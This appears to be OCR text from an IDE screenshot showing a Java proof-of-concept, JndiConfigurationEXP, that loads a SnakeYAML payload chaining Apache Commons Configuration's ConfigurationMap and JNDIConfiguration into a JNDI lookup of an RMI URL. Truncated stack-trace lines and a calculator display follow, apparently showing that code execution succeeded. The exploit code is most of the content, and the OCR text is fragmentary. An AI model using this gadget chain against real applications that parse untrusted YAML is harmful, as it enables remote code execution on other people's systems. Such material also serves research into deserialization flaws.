 main
JndiConfigurationEXP.java
Test.java
JNDIConfiguration.class
InitialContext.java
NamingManager.java
ConfigurationMap.class
1 package AvailableGadgets;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class JndiConfigurationEXP {
6 public static void main(String[] args) {
7 String payload = "!!org.apache.commons.configuration.ConfigurationMap " +
8 "[!!org.apache.commons.configuration.JNDIConfiguration " +
9 "[!!javax.naming.InitialContext [], " +
10 "\"rmi://127.0.0.1:1099/Exploit\"]]: 1";
11 Yaml yaml = new Yaml();
12 yaml.load(payload);
13 }
14 }
15
or.BaseConstructor.getSingleData(BaseConstructor.java:157)
FromReader(Yaml.java:490)
(Yaml.java:416)
rationEXP.main(JndiConfigurationEXP.java:12)
tion Create breakpoint : JndiCalc cannot be cast to javax.naming.spi.ObjectFactory
er.getObjectFactoryFromReference(NamingManager.java:163)
er.getObjectInstance(NamingManager.java:319)
gistryContext.decodeObject(RegistryContext.java:464)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =